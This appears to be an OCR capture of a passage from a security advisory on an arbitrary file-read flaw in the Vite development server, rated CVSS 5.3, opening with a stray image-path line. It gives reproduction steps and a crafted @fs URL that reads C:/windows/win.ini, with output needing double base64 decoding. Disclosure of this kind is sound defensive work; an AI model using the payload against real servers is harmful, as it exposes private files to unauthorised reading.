
attackers to read arbitrary files and returns the file
content if it exists. Base64 decoding needs to be
performed twice
$ npm create vite@latest

$ cd vite-project/

$ npm install

Example full URL
http://localhost:5173/@fs/C:/windows/win.ini?
import&?inline=1.wasm?init
Severity
5.3 (Medium)
CVSS:3.1/AV:N/AC:H/PR:N/UI:R/S:U/C:H/I:N/A:N
Show details on source website